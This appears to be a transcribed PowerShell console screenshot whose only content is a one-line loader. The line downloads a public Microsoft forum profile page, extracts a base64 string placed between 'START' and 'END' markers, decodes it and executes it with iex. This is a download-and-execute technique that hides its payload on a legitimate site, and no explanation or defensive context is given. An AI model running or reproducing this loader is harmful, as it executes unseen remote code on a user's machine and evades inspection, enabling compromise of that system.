 Windows PowerShell
PS C:\Users\jiushi> $wro = iwr -Uri https://social.msdn.microsoft.com/Profile/haq5201314 -UseBasicParsing;$r = [Regex]::
new("(?<=START)(.*)(?=END)");$m = $r.Match($wro.rawcontent);if($m.Success){ $p = [System.Text.Encoding]::UTF8.GetString(
[System.Convert]::FromBase64String($m.value));iex $p };